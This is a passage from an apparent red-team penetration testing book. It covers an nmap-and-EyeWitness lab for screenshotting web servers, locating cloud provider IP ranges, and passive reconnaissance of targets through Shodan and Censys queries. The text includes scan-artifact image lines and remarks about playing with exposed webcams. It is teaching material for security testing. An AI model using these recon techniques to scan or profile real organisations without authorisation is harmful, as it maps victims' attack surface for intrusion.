





VNC Servers.

Lab:

cd /opt/EyeWitness

nmap [IP Range]/24 --open -p 80,443 -oX scan.xml

python ./EyeWitness.py -x scan.xml --web

Technet24

||||||||||||||||||||

||||||||||||||||||||





Cloud Scanning

As more and more companies switch over to using different cloud infrastructures, a lot

of new and old attacks come to light. This is usually due to misconfigurations and a

lack of knowledge on what exactly is publicly facing on their cloud infrastructure.

Regardless of Amazon EC2, Azure, Google cloud, or some other provider, this has

become a global trend.

For Red Teamers, a problem is how do we search on different cloud environments?

Since many tenants use dynamic IPs, their servers might not only change rapidly, but

they also aren’t listed in a certain block on the cloud provider. For example, if you use

AWS, they own huge ranges all over the world. Based on which region you pick, your

server will randomly be dropped into a /13 CIDR range. For an outsider, finding and

monitoring these servers isn't easy.

First, it is important to figure out where the IP ranges are owned by different



providers. Some of the examples are:

Amazon: http://bit.ly/2vUSjED

Azure: http://bit.ly/2r7rHeR

Google Cloud: http://bit.ly/2HAsZFm



||||||||||||||||||||

||||||||||||||||||||

As you can tell these ranges are huge and scanning them manually would be very hard

to do. Throughout this chapter, we will be reviewing how we can gain the information



on these cloud systems.

Network/Service Search Engines

To find cloud servers, there are many great resources freely available on the internet to

perform reconnaissance on our targets. We can use everything from Google all the

way to third party scanning services. Using these resources will allow us to dig into a

company and find information about servers, open services, banners, and other details

passively. The company will never know that you queried for this type of

information. Let’s see how we use some of these resources as Red Teamers.

Shodan

Shodan (https://www.shodan.io) is a great service that regularly scans the internet,

grabbing banners, ports, information about networks, and more. They even have

vulnerability information like Heartbleed. One of the most fun uses for Shodan is

looking through open web cams and playing around with them. From a Red Team

perspective, we want to find information about our victims.

A Few Basic Search Queries:

title: Search the content scraped from the HTML tag

html: Search the full HTML content of the returned page

product: Search the name of the software or product identified in the banner

net: Search a given netblock (example: 204.51.94.79/18)

We can do some searches on Shodan for cyberspacekittens:

cyberspacekittens.com

Search in the Title HTML Tag

title:cyberspacekittens

Search in the Context of the page

html:cyberspacekittens.com

Note, I have noticed that Shodan is a little slow in its scans. It took more than a month

to get my servers scanned and put into the Shodan database.



Censys.io

Censys continually monitors every reachable server and device on the Internet, so you

can search for and analyze them in real time. You will be able to understand your

network attack surface, discover new threats, and assess their global impact

[https://censys.io/]. One of the best features of Censys is that it scrapes information

from SSL certificates. Typically, one of the major difficulties for Red Teamers is





finding where our victim's servers are located on cloud servers. Luckily, we can use

Censys.io to find this information as they already parse this data.

Technet24

||||||||||||||||||||

||||||||||||||||||||

The one issue we have with these scans is that they can sometime be days or weeks

behind. In this case, it took one day to get scanned for title information. Additionally,

after creating an SSL certificate on my site, it took four days for the information to

show up on the Censys.io site. In terms of data accuracy, Censys.io was decently

reliable.

